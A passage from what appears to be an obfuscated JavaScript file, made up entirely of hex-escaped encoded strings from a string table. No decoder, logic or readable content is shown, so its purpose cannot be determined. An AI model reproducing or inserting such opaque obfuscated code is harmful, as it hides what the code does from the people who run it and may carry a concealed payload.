x78\x63\x55\x71','\x65\x43\x6f\x57\x57\x36\x69\x5a\x57\x35\x38','\x57\x34\x76\x74\x57\x51\x33\x64\x4f\x66\x79','\x45\x63\x4a\x63\x4d\x74\x54\x6a','\x57\x35\x31\x31\x6b\x73\x78\x64\x4f\x68\x57','\x57\x36\x74\x63\x49\x43\x6b\x32\x57\x34\x42\x64\x4c\x61','\x6f\x75\x56\x64\x49\x6d\x6f\x7a\x41\x71','\x57\x50\x64\x63\x48\x6d\x6b\x6c\x57\x52\x42\x63\x52\x71','\x57\x50\x64\x64\x4d\x72\x78\x64\x4f\x47','\x57\x52\x58\x6d\x57\x50\x30\x42\x6a\x53\x6f\x69\x57\x52\x74\x63\x4f\x76\x34\x58\x57\x4f\x39\x32\x57\x34\x7a\x65','\x57\x35\x58\x4b\x6e\x49\x70\x64\x55\x68\x34','\x6b\x53\x6f\x4d\x64\x43\x6f\x53\x74\x43\x6b\x73\x57\x51\x42\x64\x52\x57','\x75\x61\x46\x63\x49\x59\x58\x67','\x57\x35\x50\x54\x44\x72\x4e\x63\x4d\x49\x4a\x63\x50\x74\x31\x5a\x57\x4f\x6c\x64\x4e\x4d\x78\x63\x47\x53\x6f\x69\x77\x57\x56\x64\x56\x38\x6b\x79\x57\x34\x47\x71\x57\x36\x48\x41\x46\x6d\x6b\x4e\x57\x52\x58\x4f\x74\x63\x70\x64\x49\x66\x56\x63\x48\x6d\x6b\x38','\x57\x52\x7a\x63\x57\x50\x74\x64\x49\x32\x46\x64\x50\x76\x4b','\x57\x34\x62\x6f\x77\x33\x46\x63\x4a\x47','\x57\x51\x65\x54\x57\x35\x48\x6b\x57\x35\x65','\x6e\x6d\x6f\x53\x64\x6d\x6f\x6d\x71\x43\x6b\x68\x57\x52\x79','\x46\x38\x6b\x4c\x6f\x38\x6f\x4b\x67\x61','\x69\x6d\x6b\x33\x57\x35\x44\x32\x57\x36\x43','\x68\x57\x5a\x63\x4d\x75\x4c\x59','\x57\x4f\x2f\x63\x51\x76\x64\x64\x4c\x43\x6f\x39\x57\x36\x78\x63\x4c\x53\x6f\x6a\x57\x35\x76\x6f\x6f\x67\x2f\x64\x49\x76\x39\x77\x6a\x5a\x6d\x32\x57\x52\x4a\x64\x4d\x32\x6d','\x57\x37\x4c\x4d\x57\x52\x33\x64\x4f\x76\x43','\x57\x34\x66\x30\x6c\x59\x4e\x64\x56\x66\x6d\x31\x57\x51\x52\x63\x4e\x30\x46\x64\x4e\x57','\x57\x50\x2f\x63\x52\x53\x6b\x65\x57\x36\x47\x52','\x57\x51\x74\x64\x4b\x49\x78\x63\x50\x66\x34','\x57\x37\x58\x70\x57\x34\x6e\x61\x6d\x66\x6d\x37\x57\x34\x42\x63\x4e\x6d\x6f\x70','\x57\x52\x4a\x63\x55\x53\x6b\x6f\x57\x4f\x57\x4e','\x57\x51\x65\x47\x57\x35\x54\x76','\x44\x74\x5a\x64\x54\x53\x6f\x71\x75\x61','\x72\x6d\x6b\x41\x63\x59\x44\x74','\x57\x35\x66\x65\x57\x50\x52\x64\x49\x4e\x69','\x62\x53\x6b\x67\x6e\x43\x6f\x46\x57\x4f\x61','\x6c\x38\x6f\x39\x57\x35\x79\x6c\x57\x37\x75','\x57\x37\x54\x55\x57\x50\x4e\x64\x4b\x77\x5a\x64\x4c\x74\x30\x6c\x57\x52\x5a\x63\x4b\x77\x75\x37','\x6e\x6d\x6f\x59\x57\x37\x57\x4f\x57\x37\x65','\x57\x52\x4c\x6d\x57\x50\x43\x76\x61\x61','\x6e\x38\x6f\x4d\x63\x53\x6b\x59\x78\x6d\x6b\x79\x57\x51\x56\x64\x52\x58\x64\x63\x53\x53\x6b\x78\x77\x6d\x6b\x41\x57\x4f\x46\x63\x50\x6d\x6f\x42\x57\x51\x6d\x2f\x6d\x6d\x6b\x46\x57\x50\x47\x59','\x73\x38\x6b\x72\x65\x43\x6f\x57\x62\x38\x6f\x38','\x62\x61\x4a\x63\x48\x76\x6e\x6a\x57\x34\x47','\x57\x35\x33\x64\x4e\x38\x6b\x33\x57\x4f\x2f\x63\x47\x43\x6b\x67\x63\x62\x33\x64\x52\x59\x72\x43\x57\x51\x47\x69\x71\x6d\x6b\x41\x57\x52\x70\x64\x55\x4c\x2f\x64\x49\x43\x6b\x59\x57\x34\x70\x64\x48\x31\x35\x34\x66\x59\x68\x64\x51\x38\x6b\x64\x73\x32\x6c\x64\x47\x68\x44\x55\x57\x37\x75\x7a\x57\x37\x38\x67\x57\x51\x44\x7a\x57\x35\x6c\x63\x48\x43\x6b\x70\x73\x74\x70\x63\x4b\x30\x6a\x6e\x57\x36\x70\x64\x4d\x62\x6e\x61\x61\x43\x6b\x61\x57\x36\x79\x79\x43\x75\x52\x63\x55\x63\x4f\x4c\x57\x37\x4a\x64\x4c\x4a\x38\x31\x70\x73\x57\x79\x69\x47\x4a\x64\x4e\x38\x6b\x37\x57\x37\x71\x69\x57\x37\x6c\x64\x54\x53\x6f\x78\x57\x4f\x4f\x52\x76\x4c\x79\x48\x57\x50\x74\x64\x4e\x67\x4b\x77\x63\x47\x64\x64\x48\x67\x74\x63\x55\x53\x6b\x48\x57\x35\x71\x39\x78\x64\x74\x63\x56\x38\x6b\x72\x41\x53\x6f\x6b\x61\x78\x5a\x63\x47\x30\x65\x4c\x57\x50\x35\x31\x74\x6d\x6f\x65\x57\x4f\x50\x47\x65\x32\x5a\x63\x4b\x62\x2f\x64\x4a\x6d\x6b\x48\x57\x37\x46\x64\x4c\x48\x69\x46\x57\x52\x5a\x64\x56\x78\x75\x68\x65\x4b\x4e\x63\x4a\x6d\x6f\x6f\x66\x6d\x6b\x4f\x57\x4f\x62\x4d\x57\x52\x39\x49\x57\x51\x33\x63\x55\x66\x70\x64\x55\x6d\x6b\x4a\x57\x51\x4e\x64\x4b\x71\x4e\x64\x50\x6d\x6f\x4d\x57\x51\x46\x63\x4b\x38\x6f\x66\x69\x71\x61\x71\x57\x36\x6c\x63\x4f\x32\x33\x64\x53\x4d\x43\x71\x65\x53\x6b\x64\x45\x4a\x42\x64\x48\x48\x31\x69\x6e\x6d\x6b\x35\x57\x37\x76\x4e\x73\x30\x42\x64\x50\x4c\x70\x64\x48\x6d\x6f\x62\x62\x43\x6f\x6a\x57\x34\x4e\x64\x56\x53\x6f\x52\x69\x59\x31\x63\x57\x4f\x50\x31\x44\x6d\x6b\x79','\x6e\x6d\x6f\x4a\x70\x43\x6b\x68\x57\x37\x43','\x57\x4f\x6e\x54\x57\x4f\x4b\x6f\x6c\x71','\x64\x78\x4a\x64\x52\x53\x6f\x58\x7a\x57','\x68\x43\x6f\x76\x6b\x43\x6b\x66\x71\x47','\x72\x6d\x6b\x41\x64\x74\x44\x44\x6a\x4a\x69','\x66\x57\x68\x63\x50\x67\x44\x72','\x57\x34\x62\x69\x64\x57\x42\x64\x54\x47','\x76\x6d\x6b\x73\x6e\x57\x54\x35','\x57\x4f\x42\x64\x47\x72\x78\x64\x53\x53\x6f\x4c','\x76\x6d\x6f\x46\x79\x62\x6d','\x64\x6d\x6b\x59\x6e\x53\x6f\x2f\x57\x52\x79\x68\x57\x37\x69\x35\x70\x74\x50\x6c','\x57\x51\x2f\x64\x52\x59\x70\x63\x4d\x77\x53','\x57\x51\x31\x39\x57\x52\x7a\x52\x7a\x6d\x6b\x68\x68\x4e\x33\x63\x4f\x6d\x6f\x64\x57\x52\x46\x64\x49\x75\x48\x57\x57\x50\x79\x44\x64\x38\x6f\x4e\x57\x37\x6c\x63\x4d\x43\x6f\x71\x57\x4f\x34\x53\x74\x58\x79\x46\x6a\x4b\x76\x33\x57\x37\x74\x63\x52\x38\x6f\x4d\x57\x52\x42\x63\x53\x71\x66\x33\x57\x36\x76\x65\x6a\x43\x6b\x31\x57\x34\x6c\x63\x4d\x57\x4f\x43\x57\x51\x6c\x63\x56\x6d\x6f\x4c\x57\x36\x42\x64\x53\x49\x68\x64\x4f\x71\x52\x63\x4b\x4a\x61\x43\x64\x77\x5a\x64\x53\x71','\x57\x52\x53\x46\x43\x68\x7a\x77\x57\x4f\x46\x64\x4a\x38\x6b\x36\x57\x36\x39\x43\x65\x43\x6b\x57','\x64\x43\x6b\x50\x75\x78\x31\x2b','\x46\x5a\x4e\x63\x49\x74\x50\x73\x57\x34\x62\x2f\x57\x50\x52\x64\x4f\x64\x38','\x57\x35\x47\x65\x67\x38\x6b\x4e\x79\x61','\x7a\x77\x6c\x64\x51\x6d\x6f\x41\x41\x43\x6b\x67\x57\x35\x61','\x6f\x5a\x2f\x63\x53\x38\x6f\x6f\x44\x61','\x57\x36\x6a\x54\x57\x52\x35\x56\x6d\x6d\x6b\x39','\x6f\x4c\x52\x64\x47\x38\x6f\x76\x72\x71','\x57\x34\x31\x39\x57\x34\x6c\x64\x51\x4b\x74\x64\x4e\x64\x33\x64\x49\x53\x6b\x56\x64\x33\x74\x64\x51\x75\x69\x68\x68\x53\x6b\x50\x66\x77\x5a\x64\x53\x65\x34\x6c','\x57\x37\x62\x72\x43\x6d\x6b\x6e\x45\x6d\x6b\x4f\x66\x58\x58\x73\x57\x34\x53','\x57\x50\x50\x72\x57\x52\x4f\x64\x6a\x71','\x79\x43\x6b\x61\x62\x43\x6f\x2f\x67\x71','\x57\x50\x56\x64\x53\x62\x56\x63\x48\x30\x5a\x64\x51\x57','\x57\x51\x46\x64\x4d\x58\x6c\x64\x51\x53\x6f\x73','\x75\x47\x70\x63\x47\x73\x7a\x50\x57\x34\x4f','\x6f\x43\x6b\x6b\x71\x33\x4c\x4a\x69\x53\x6b\x6b\x57\x34\x44\x62\x57\x52\x46\x63\x4a\x53\x6b\x62\x42\x65\x34\x65\x63\x49\x46\x63\x49\x75\x68\x63\x4b\x53\x6f\x76\x6a\x53\x6f\x41\x57\x4f\x34','\x6c\x53\x6b\x61\x72\x77\x6a\x58\x6e\x6d\x6b\x55\x57\x35\x72\x43\x57\x51\x6c\x63\x49\x47','\x57\x34\x78\x63\x53\x75\x43','\x57\x37\x58\x6b\x57\x34\x6e\x6d\x6c\x77\x4f\x48','\x57\x35\x6e\x4a\x57\x50\x50\x71\x6a\x71','\x57\x37\x6e\x79\x57\x4f\x42\x64\x54\x66\x69','\x57\x37\x56\x63\x51\x43\x6b\x64\x57\x4f\x37\x64\x4e\x57\x2f\x64\x47\x4a\x43\x4b','\x75\x43\x6f\x41\x43\x63\x42\x63\x4f\x53\x6b\x32\x57\x50\x76\x65\x6b\x43\x6f\x31\x6c\x61\x46\x64\x4c\x57','\x57\x52\x39\x50\x57\x52\x62\x56\x41\x43\x6b\x66\x68\x68\x2f\x63\x55\x38\x6f\x46\x57\x37\x4a\x64\x48\x4c\x72\x32\x57\x50\x44\x65\x74\x6d\x6f\x4e\x57\x35\x56\x63\x4e\x53\x6f\x78\x57\x50\x47\x56\x46\x71\x7a\x74\x79\x62\x39\x45','\x63\x38\x6b\x36\x62\x43\x6f\x30\x57\x51\x38','\x57\x4f\x6c\x63\x4e\x38\x6b\x51\x57\x50\x5a\x63\x47\x43\x6b\x43','\x75\x4a\x6c\x64\x47\x43\x6f\x59\x44\x6d\x6b\x45\x44\x71','\x62\x38\x6b\x35\x43\x66\x39\x46','\x73\x53\x6f\x44\x67\x66\x30','\x57\x37\x70\x64\x54\x53\x6b\x39\x57\x52\x78\x63\x50\x47\x46\x64\x50\x6d\x6f\x58\x76\x59\x57\x51\x57\x35\x56\x63\x52\x38\x6f\x77','\x6c\x53\x6f\x37\x57\x37\x57\x7a\x57\x34\x57','\x57\x35\x31\x70\x57\x37\x4a\x64\x56\x30\x56\x64\x4d\x47','\x45\x72\x6c\x64\x51\x38\x6f\x75\x42\x71','\x57\x37\x31\x4e\x45\x77\x52\x63\x4b\x61','\x57\x34\x31\x30\x6b\x74\x37\x64\x51\x33\x75\x4b\x57\x50\x46\x63\x4d\x76\x33\x64\x4a\x6d\x6f\x71\x79\x57','\x57\x52\x75\x67\x57\x36\x6e\x6e\x57\x34\x71','\x57\x36\x44\x76\x57\x34\x6a\x67\x6b\x4b\x65\x4b\x57\x34\x46\x63\x48\x53\x6f\x74\x70\x57','\x64\x43\x6f\x31\x57\x34\x4f\x71\x57\x37\x61','\x72\x6d\x6b\x62\x64\x6d\x6f\x4a\x68\x6d\x6f\x35\x57\x4f\x4f\x77\x73\x38\x6f\x36\x61\x47','\x6f\x38\x6b\x42\x57\x34\x76\x36\x57\x35\x34','\x57\x50\x57\x47\x6c\x59\x47\x69','\x43\x66\x4f\x61\x46\x53\x6f\x45','\x57\x4f\x78\x64\x4b\x63\x74\x63\x4d\x68\x30','\x57\x50\x74\x63\x4d\x43\x6b\x59\x57\x50\x68\x63\x4f\x57','\x57\x4f\x4e\x63\x56\x4c\x5a\x64\x4c\x6d\x6f\x34\x57\x36\x4e\x63\x4f\x43\x6f\x6d\x57\x35\x54\x74\x64\x47','\x75\x59\x70\x63\x52\x74\x4c\x6a','\x57\x4f\x53\x70\x41\x4d\x6e\x30','\x57\x51\x57\x66\x7a\x77\x6e\x46\x57\x4f\x5a\x64\x55\x6d\x6b\x46\x57\x36\x62\x6c\x62\x57','\x57\x34\x4c\x61\x57\x50\x66\x6e\x68\x61','\x6d\x5a\x4a\x63\x4a\x4b\x7a\x53','\x57\x52\x2f\x63\x49\x31\x52\x63\x4b\x53\x6b\x4c\x57\x50\x44\x47','\x57\x50\x6c\x63\x48\x6d\x6b\x32\x57\x50\x42\x63\x4a\x53\x6b\x70','\x61\x43\x6f\x44\x6b\x38\x6f\x37\x72\x71','\x78\x68\x4b\x44\x45\x38\x6f\x4f\x57\x4f\x46\x63\x54\x43\x6f\x4a','\x57\x4f\x4f\x34\x7a\x31\x76\x63','\x67\x43\x6b\x6b\x72\x53\x6f\x34\x73\x5a\x4a\x64\x50\x4a\x47','\x57\x36\x6a\x56\x57\x4f\x46\x63\x4c\x4e\x6c\x64\x4e\x68\x65\x71\x57\x52\x78\x63\x4a\x61','\x57\x52\x37\x63\x4a\x31\x2f\x63\x4d\x57','\x57\x50\x5a\x63\x56\x4b\x75','\x76\x64\x4a\x64\x4c\x43\x6f\x33\x7a\x6d\x6b\x61\x71\x53\x6f\x7a\x57\x37\x79\x30\x57\x52\x65','\x57\x35\x53\x61\x61\x6d\x6b\x70\x7a\x57','\x57\x50\x6a\x50\x76\x78\x5a\x63\x50\x64\x74\x63\x56\x66\x43','\x6b\x43\x6b\x66\x57\x37\x66\x59\x57\x34\x79\x72\x70\x75\x4f','\x57\x37\x39\x50\x57\x50\x53','\x57\x50\x43\x43\x41\x43\x6b\x61\x66\x43\x6f\x79\x57\x4f\x4f','\x75\x33\x38\x39\x42\x43\x6f\x58\x57\x4f\x5a\x63\x56\x38\x6f\x2f','\x76\x6d\x6b\x61\x64\x43\x6f\x2b\x68\x43\x6f\x5a','\x57\x35\x34\x76\x66\x43\x6b\x77\x7a\x57','\x57\x34\x78\x63\x50\x38\x6b\x45\x57\x4f\x2f\x64\x49\x62\x37\x64\x49\x5a\x53\x34\x7a\x4c\x35\x2b\x57\x50\x38','\x57\x37\x70\x63\x47\x38\x6b\x56\x57\x34\x74\x64\x50\x53\x6b\x5a\x57\x4f\x37\x63\x55\x6d\x6f\x4c\x57\x52\x79','\x57\x34\x58\x38\x74\x47\x74\x63\x50\x71','\x57\x34\x4c\x36\x41\x63\x52\x63\x4a\x59\x5a\x63\x55\x71','\x57\x34\x76\x4f\x57\x34\x6c\x64\x47\x75\x74\x64\x48\x59\x61','\x6a\x4d\x37\x64\x4b\x43\x6f\x67\x44\x57','\x45\x6d\x6f\x4b\x57\x36\x64\x63\x4d\x74\x71\x52\x74\x38\x6f\x41\x75\x6d\x6f\x7a\x57\x52\x62\x50\x61\x38\x6b\x39\x57\x37\x4c\x30\x57\x51\x78\x64\x4a\x53\x6f\x71\x76\x4a\x52\x64\x4f\x71','\x57\x52\x74\x63\x56\x38\x6b\x79\x57\x50\x4e\x63\x47\x64\x2f\x64\x48\x74\x71\x2f\x79\x31\x58\x49\x57\x4f\x4f','\x69\x53\x6f\x68\x6a\x43\x6b\x46\x46\x71','\x57\x37\x79\x41\x42\x78\x79\x45\x57\x50\x4e\x64\x4d\x53\x6b\x75\x57\x36\x71\x76\x67\x6d\x6b\x48\x6d\x38\x6b\x52','\x57\x37\x70\x64\x50\x43\x6b\x2f\x57\x51\x42\x63\x53\x63\x46\x64\x50\x43\x6f\x79\x75\x63\x38\x35','\x57\x51\x72\x72\x43\x43\x6b\x42\x79\x71','\x71\x43\x6b\x44\x65\x43\x6f\x5a','\x57\x50\x42\x64\x51\x72\x56\x63\x48\x4e\x6d','\x6d\x6d\x6b\x50\x57\x34\x62\x33\x64\x53\x6b\x68','\x68\x6d\x6b\x59\x42\x64\x75','\x57\x51\x33\x64\x4c\x62\x52\x64\x53\x53\x6f\x44\x63\x59\x70\x63\x55\x53\x6f\x4f\x77\x53\x6f\x61\x57\x51\x5a\x64\x4d\x43\x6b\x4b\x6c\x53\x6b\x79\x57\x51\x4a\x63\x56\x76\x53\x65\x41\x53\x6b\x30\x6d\x77\x70\x64\x4e\x57\x46\x64\x52\x66\x2f\x64\x55\x43\x6b\x56\x57\x52\x48\x7a\x57\x35\x64\x63\x55\x6d\x6f\x57\x57\x51\x68\x63\x4c\x6d\x6f\x69\x79\x38\x6b\x4a\x57\x36\x4f\x72\x43\x30\x52\x63\x50\x38\x6f\x57\x70\x6d\x6b\x63\x57\x34\x6d','\x57\x37\x57\x41\x43\x67\x66\x66\x57\x52\x52\x64\x4c\x38\x6b\x41\x57\x36\x76\x44','\x57\x37\x70\x63\x4b\x38\x6b\x62\x77\x53\x6f\x4f','\x57\x36\x4a\x63\x53\x53\x6b\x75\x57\x4f\x6d\x51\x61\x43\x6b\x56\x63\x43\x6b\x37\x68\x6d\x6b\x76\x57\x37\x65','\x76\x53\x6b\x59\x62\x62\x31\x42','\x57\x51\x6c\x63\x53\x53\x6b\x78\x57\x4f\x75','\x57\x37\x34\x78\x70\x43\x6b\x65\x41\x47','\x42\x6d\x6b\x63\x57\x36\x62\x64\x57\x35\x47\x76\x69\x65\x30\x36\x71\x30\x74\x63\x52\x43\x6b\x36','\x57\x51\x42\x63\x4d\x6d\x6b\x31\x57\x51\x43\x70','\x57\x4f\x62\x58\x6e\x64\x37\x63\x4f\x33\x47\x2f\x57\x51\x2f\x63\x4c\x65\x37\x64\x4d\x38\x6f\x67\x43\x4e\x64\x63\x51\x43\x6b\x74\x57\x50\x52\x64\x50\x43\x6f\x66\x63\x53\x6b\x5a\x57\x51\x72\x6b','\x57\x35\x48\x42\x66\x49\x46\x64\x4e\x71','\x57\x52\x76\x6e\x57\x4f\x39\x38\x66\x33\x4b','\x57\x37\x57\x41\x79\x32\x6e\x41\x57\x4f\x46\x64\x4d\x53\x6b\x68\x57\x36\x48\x78\x67\x47','\x57\x51\x6d\x61\x73\x6d\x6b\x52\x70\x57','\x57\x35\x6a\x55\x7a\x5a\x37\x63\x4a\x74\x33\x63\x48\x59\x54\x38\x57\x4f\x69','\x57\x4f\x66\x4b\x57\x50\x6a\x49\x6c\x61','\x57\x36\x6e\x32\x6e\x57\x33\x64\x4f\x71','\x64\x6d\x6f\x6e\x68\x6d\x6f\x2b\x42\x57','\x6c\x6d\x6b\x35\x57\x37\x72\x4f\x57\x37\x30','\x57\x37\x66\x47\x70\x59\x4a\x64\x49\x32\x30\x31\x57\x51\x33\x63\x4a\x66\x57','\x57\x4f\x78\x64\x55\x71\x4e\x64\x52\x38\x6f\x4c','\x57\x37\x56\x63\x4e\x53\x6b\x4d\x57\x36\x68\x64\x54\x47','\x44\x43\x6f\x58\x7a\x6d\x6b\x57\x57\x37\x50\x6c\x57\x4f\x76\x57\x45\x77\x34\x64\x57\x35\x70\x63\x4a\x73\x47\x31\x7a\x6d\x6f\x61\x6b\x66\x44\x5a\x57\x50\x42\x63\x53\x30\x4b\x58\x57\x35\x62\x78\x57\x36\x2f\x63\x4f\x38\x6f\x68\x78\x74\x6c\x63\x52\x43\x6b\x59\x76\x48\x6c\x64\x4b\x31\x6d\x44\x57\x4f\x37\x64\x4b\x53\x6b\x6a\x57\x50\x35\x78\x6a\x53\x6f\x37\x57\x50\x4a\x63\x4a\x75\x5a\x64\x52\x38\x6f\x70\x6b\x53\x6f\x50\x57\x37\x64\x64\x53\x53\x6b\x39\x6c\x71\x48\x6c\x73\x61\x2f\x64\x52\x53\x6b\x61\x57\x52\x42\x64\x4d\x6d\x6f\x35\x57\x51\x62\x36\x57\x36\x78\x64\x55\x38\x6f\x66\x57\x50\x34\x72','\x65\x43\x6f\x46\x6f\x38\x6b\x77\x57\x36\x47','\x57\x36\x39\x57\x6c\x74\x33\x64\x54\x47','\x6a\x75\x4e\x64\x4a\x43\x6f\x78\x44\x6d\x6f\x4e\x57\x4f\x64\x64\x54\x65\x65\x35\x43\x38\x6b\x6a\x42\x61','\x75\x38\x6f\x46\x45\x62\x34','\x62\x31\x33\x64\x51\x53\x6b\x59\x57\x51\x78\x64\x4f\x6d\x6f\x46\x57\x4f\x79\x6d\x57\x52\x47\x66\x6b\x58\x79','\x6c\x68\x78\x64\x54\x38\x6b\x2b\x57\x52\x6d','\x57\x35\x4c\x54\x7a\x59\x5a\x63\x4e\x73\x78\x63\x56\x57','\x57\x52\x4f\x77\x70\x61\x43\x64\x71\x53\x6f\x68','\x77\x78\x34\x77\x45\x43\x6f\x4f\x57\x4f\x56\x63\x4b\x38\x6f\x4a\x70\x6d\x6b\x49\x57\x50\x4b\x35\x65\x67\x75','\x57\x51\x4e\x63\x56\x6d\x6b\x6f\x57\x4f\x30\x67','\x74\x43\x6b\x61\x77\x6d\x6f\x6e\x72\x5a\x52\x64\x4f\x73\x69\x54\x68\x4c\x7a\x47\x6d\x61','\x57\x4f\x78\x64\x4e\x58\x37\x63\x4b\x65\x53','\x57\x51\x37\x63\x4d\x43\x6b\x45\x57\x36\x57\x32\x75\x57\x56\x63\x51\x66\x64\x63\x53\x6d\x6b\x66','\x63\x38\x6f\x71\x68\x38\x6b\x59\x57\x35\x43','\x73\x4d\x43\x39\x45\x53\x6f\x41','\x57\x4f\x54\x6c\x44\x38\x6b\x66\x46\x53\x6b\x56\x66\x61','\x68\x38\x6f\x4b\x57\x36\x4a\x63\x4d\x33\x76\x4c\x74\x43\x6f\x45\x77\x38\x6f\x45\x57\x52\x62\x50\x65\x6d\x6b\x5a\x57\x37\x4b\x32\x57\x52\x70\x64\x4e\x6d\x6f\x68\x76\x77\x33\x64\x4a\x38\x6b\x78\x42\x53\x6f\x2b\x44\x38\x6b\x43\x63\x6d\x6f\x36\x65\x53\x6b\x59','\x57\x37\x56\x63\x52\x43\x6b\x73\x57\x51\x4e\x64\x4d\x61','\x45\x4d\x56\x64\x50\x38\x6f\x6b','\x57\x37\x6c\x63\x52\x53\x6b\x65\x57\x51\x4a\x64\x47\x74\x33\x64\x4d\x73\x53','\x67\x6d\x6b\x31\x57\x37\x54\x57\x57\x36\x38','\x57\x51\x2f\x63\x49\x30\x74\x63\x48\x38\x6b\x58\x57\x4f\x4c\x58\x78\x47','\x57\x50\x43\x41\x41\x61','\x57\x52\x58\x66\x57\x50\x66\x56\x67\x47','\x73\x53\x6b\x46\x64\x61','\x57\x52\x71\x70\x7a\x68\x61','\x57\x35\x50\x55\x66\x59\x70\x64\x52\x78\x4f\x38\x57\x51\x42\x63\x54\x65\x64\x64\x4e\x6d\x6f\x71\x7a\x72\x37\x63\x51\x38\x6b\x70\x57\x50\x65','\x57\x50\x4a\x64\x54\x5a\x42\x64\x4e\x6d\x6f\x51','\x6f\x6d\x6b\x7a\x57\x52\x4b\x62\x57\x4f\x7a\x61\x7a\x57','\x77\x38\x6f\x69\x68\x4b\x52\x63\x4f\x73\x69\x2b\x57\x36\x68\x63\x52\x57\x52\x63\x52\x76\x71','\x6b\x38\x6f\x68\x57\x37\x30\x57\x57\x37\x65','\x41\x47\x68\x63\x49\x58\x66\x67','\x67\x66\x37\x64\x4e\x43\x6f\x45\x74\x47','\x75\x38\x6b\x72\x64\x6d\x6f\x4a','\x74\x4d\x4b\x6c\x42\x61','\x57\x50\x76\x42\x57\x4f\x4b\x2b\x67\x71','\x57\x34\x72\x79\x79\x4a\x74\x63\x56\x57','\x61\x31\x33\x64\x4f\x38\x6b\x5a\x57\x51\x65','\x57\x35\x4c\x4d\x75\x67\x56\x63\x4f\x47\x69','\x57\x52\x37\x63\x51\x53\x6b\x42\x57\x4f\x37\x64\x47\x64\x4e\x64\x48\x63\x57','\x42\x53\x6f\x68\x57\x37\x70\x63\x56\x61\x57','\x57\x35\x76\x36\x7a\x63\x53','\x57\x51\x33\x63\x53\x6d\x6b\x6f\x57\x4f\x4b\x30\x63\x57','\x57\x52\x53\x75\x57\x37\x39\x45\x57\x35\x75','\x57\x34\x52\x64\x4c\x62\x6c\x64\x53\x6d\x6b\x43\x72\x74\x2f\x63\x55\x53\x6f\x38\x71\x6d\x6b\x74\x57\x36\x2f\x64\x4e\x43\x6b\x49\x6d\x38\x6f\x42\x57\x37\x4a\x64\x53\x66\x57\x65\x44\x6d\x6f\x32\x6a\x4e\x68\x64\x4d\x71\x64\x63\x51\x4e\x64\x63\x54\x53\x6f\x58\x57\x36\x4f\x69\x57\x50\x37\x63\x55\x53\x6f\x33\x57\x51\x4e\x63\x4b\x6d\x6b\x7a','\x57\x52\x35\x6e\x57\x50\x76\x6e\x61\x4e\x30','\x57\x52\x5a\x63\x55\x33\x37\x63\x4d\x38\x6b\x6b','\x57\x35\x76\x36\x7a\x63\x56\x63\x4d\x57','\x57\x37\x6a\x6f\x57\x34\x6e\x78','\x57\x4f\x2f\x64\x55\x47\x2f\x63\x55\x4b\x70\x64\x52\x6d\x6f\x2f\x57\x51\x70\x64\x4a\x53\x6b\x64\x6e\x38\x6f\x7a\x57\x52\x37\x64\x4a\x61','\x69\x38\x6f\x4f\x64\x6d\x6f\x2b','\x57\x52\x43\x4e\x75\x65\x44\x36','\x57\x50\x4e\x63\x4e\x66\x46\x63\x55\x43\x6b\x59','\x57\x37\x46\x64\x4c\x53\x6b\x48\x57\x51\x74\x63\x4c\x47','\x57\x34\x31\x55\x7a\x5a\x52\x63\x51\x47','\x57\x34\x78\x63\x47\x38\x6b\x4f\x57\x50\x42\x63\x48\x6d\x6b\x6e\x72\x71','\x6c\x43\x6f\x65\x65\x53\x6b\x57\x57\x36\x79','\x62\x71\x52\x63\x48\x4e\x35\x69','\x57\x34\x33\x63\x55\x38\x6b\x57\x57\x50\x56\x64\x51\x61','\x57\x4f\x4e\x63\x4d\x68\x46\x63\x4c\x38\x6b\x73','\x57\x34\x70\x63\x48\x53\x6b\x46\x57\x36\x31\x56\x75\x48\x56\x63\x50\x30\x68\x63\x56\x6d\x6b\x64\x45\x38\x6b\x79\x42\x38\x6f\x58\x57\x52\x39\x37\x57\x50\x5a\x64\x53\x71','\x6a\x6d\x6f\x36\x57\x37\x57\x50\x57\x37\x68\x64\x4e\x61','\x64\x38\x6b\x2b\x6e\x53\x6f\x64\x57\x51\x4f\x63\x57\x34\x53\x2b\x70\x64\x57','\x70\x6d\x6b\x41\x71\x30\x6a\x37\x69\x47','\x57\x36\x78\x64\x4d\x62\x74\x63\x4a\x4e\x79\x30\x57\x50\x72\x34\x7a\x57','\x57\x50\x33\x64\x56\x57\x68\x64\x50\x6d\x6f\x2b','\x57\x37\x6a\x58\x57\x52\x50\x2b\x6c\x57','\x7a\x53\x6f\x4b\x57\x36\x69\x38\x57\x36\x74\x64\x4e\x53\x6b\x63\x6c\x61','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x73\x64\x63\x51\x63\x66\x30','\x57\x37\x78\x63\x4e\x4c\x70\x63\x47\x43\x6f\x39\x57\x50\x31\x39\x72\x38\x6b\x50\x66\x43\x6b\x6d\x6c\x73\x46\x64\x4c\x6d\x6b\x39\x6b\x33\x6d\x46\x57\x37\x42\x64\x53\x38\x6b\x31\x45\x6d\x6f\x2f','\x57\x51\x52\x64\x51\x48\x68\x63\x50\x65\x47','\x57\x35\x35\x55\x6b\x77\x68\x64\x55\x4e\x4f\x59\x57\x36\x37\x63\x4c\x65\x52\x64\x4a\x43\x6f\x62\x6f\x49\x37\x63\x51\x43\x6b\x6f\x57\x50\x56\x64\x56\x43\x6f\x69','\x57\x52\x33\x64\x49\x43\x6b\x4a\x57\x50\x78\x63\x4d\x53\x6f\x32\x57\x36\x52\x64\x55\x43\x6b\x58\x57\x37\x46\x63\x4a\x43\x6b\x35\x57\x35\x6d\x32\x6d\x43\x6f\x69\x57\x50\x4a\x64\x4a\x68\x6c\x63\x54\x53\x6f\x4e\x57\x37\x70\x64\x51\x66\x6a\x37\x57\x52\x65\x59\x57\x50\x30\x31\x66\x71','\x57\x52\x48\x47\x57\x51\x58\x63\x6c\x47','\x63\x38\x6f\x76\x64\x38\x6b\x6e','\x64\x38\x6f\x6b\x62\x65\x37\x63\x4f\x74\x65\x4f\x57\x37\x33\x63\x4f\x48\x68\x63\x51\x47','\x62\x38\x6f\x33\x68\x53\x6b\x66','\x57\x50\x7a\x53\x57\x52\x76\x48\x6b\x71','\x64\x43\x6b\x31\x57\x34\x6a\x71\x57\x34\x57','\x57\x52\x4a\x63\x48\x4c\x33\x63\x4e\x43\x6b\x33\x57\x50\x34','\x57\x50\x4c\x38\x43\x59\x74\x63\x4a\x59\x37\x63\x52\x4a\x58\x50','\x57\x4f\x48\x34\x57\x52\x62\x45\x69\x61','\x66\x38\x6b\x57\x6e\x38\x6f\x74\x57\x52\x79\x6b\x57\x35\x79\x4a','\x57\x35\x44\x49\x74\x4d\x56\x63\x53\x5a\x46\x63\x51\x30\x33\x64\x4a\x43\x6b\x38\x76\x6d\x6f\x39\x69\x57','\x7a